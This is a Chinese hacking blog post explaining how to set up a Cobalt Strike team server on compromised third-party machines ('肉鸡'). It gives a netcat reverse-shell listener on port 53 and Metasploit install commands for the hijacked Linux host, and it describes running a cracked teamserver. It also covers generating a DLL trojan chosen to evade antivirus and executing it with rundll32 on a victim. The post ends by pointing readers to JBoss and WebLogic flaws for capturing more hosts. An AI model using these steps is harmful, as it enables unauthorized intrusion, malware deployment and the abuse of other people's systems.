Cobalt Strike内网穿梭之如何在互联网中建立一个属于自己的Cobalt Strike服务器

作者:admin | 时间:2017-3-6 13:25:48 | 分类:黑客技术 隐藏侧边栏展开侧边栏

Cobalt Strike是一款以metasploit为基础的GUI的框架式渗透工具,集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等。

接触Cobalt Strike有快两年了,看到fb也有好多大牛发过Cobalt Strike的文章,写的很好。但是,有很多学习研究Cobalt Strike甚至是metasploit都是在内网中,让人很尴尬的事就是没有公网地址,现在很多人都是走无线wifi根本没有自己独立的ipv4地址,如果你有自己独立的ipv4地址,那你可以不看本文了。本文主要是给那些没有独立ip地址还没有钱买vps的穷屌丝黑客们的。

废话不多说直接上手干。

前提条件:linux肉鸡需要root权限和互联网上独立的ip和windows肉鸡一台(交互式shell反弹使用)

一般的肉鸡都是webshell管理的,因为需要在linux肉鸡上安装metasploit,所有需要一个交互式shell(菜刀和大马的命令执行都不可以),这就需要反弹一个交互shell。这里介绍两种方法反弹shell的方法:



1.使用大马直接反弹shell



windows肉鸡上使用nc -lvvp 53命令,为什么使用53端口,以前有个大牛和我说过,反弹shell还是挂马什么的最好就是53端口,使用80.8080还有什么大端口都是浮云。

我的肉鸡是jsp的,所以jsp大马直接反弹:

上图左边就得到一个交互式的shell。

2.直接命令命令行反弹shell:

参考文章:http://www.diandian100.cn/991.html,这个很多时候和linux的发型版本有关,所以成不成功就得看rp,我可能人品不行,好几次没有成功,这里就不上图。

如果反弹shell还有其他的办法,可以在留言板中进行交流。

有了交互shell,接下来就是安装metasploit,使用如下命令:

64位:

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run

chmod +x metasploit-latest-linux-x64-installer.run

./metasploit-latest-linux-x64-installer.run

32位:

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-installer.run

chmod +x metasploit-latest-linux-installer.run

./metasploit-latest-linux-installer.run



如下图:

安装的时候就是无线敲击enter键,有个地方填写一个“y”之后又是无线敲击enter键,直达出现上面那个图的时候,就是大功告成的时候。



说成功其实还有点早,Cobalt Strike是JAVA写的,服务器还得有JAVA环境(java 1.7环境以上版本才可以),这里我们没必要去下载JAVA来安装,metasploit已经有了JAVA环境,我们只需要配置下环境变量就行了 打开root目录下的.bashrc文件,建议先备份,在最下面添加:

#JAVA export JAVA_HOME=/opt/metasploit/java

export PATH=$JAVA_HOME/bin:$JRE_HOME/bin:$PATH

然后在执行:source .bashrc

这个Java环境变量特别麻烦,如果是ubantu的肉鸡一下就可以成功,其他的就很难成功,错误的问题就是文件不在该目录下。有点小经验告诉大家,就是在etc目录下有个和bashrc相关的文件,你直接cd /etc下,source bashrc文件一般就可以,实在不行就问问百度大神吧。



接下来就是把破解获得cobaltstrike上传到肉鸡上面去,cd到cobaltstrike目录,先执行以下chmod +x teamserver文件,然后执行 ./teamserver 肉鸡的公网ip msf(cobaltstrike链接密码)cobaltstrike默认是50050端口,通过加一个端口参数,可以修改连接端口,如下所示:

出先上面的那中情况,基本上就是大功告成了。



本地使用cobaltstrike客户端进行连接:



成功以后界面如下:

这是3.0以后的版本,还有2.5版本方法也是一样的。2.5和3.0以后的版本最大的区别就是metasplioit插件取消了,如果使用2.5版本的插件,就可以直接调用metasploit的payload比较类似kali里面的armitage比较类似。不过3.0以后的版本,个人感觉更强大,以后作者还会有关于cobaltstrike内网实战的文章,到时候就知道这个工作强大地方了。

为了验证我们cobaltstrike是否已经成功,做个简单的测试使用:



1.建立一个http协议的listener,如下:



2.生成对于的木马,如下:



我这里使用的DLL马,这中相对exe来说,更不容易被杀:



3.在Windows肉鸡上执行rundll32 test.dll (StartWork)这个参数可选。



cobaltstrike比较强大的地方还就是绕过防火墙,如下图:

本次就是给大家介绍一个土方法,在互联网上如何获取属于的自己的cobaltstrike服务器。不喜勿喷,谢谢!(抓鸡的同学注意的了,可以尝试使用jboss和weblogic的漏洞)

预告一下:下次作者将出一个使用cobaltstrike内网提权并那域控的实战文章。

参考链接:http://www.freebuf.com/sectool/127125.html

*本文原创作者:Dreamdroid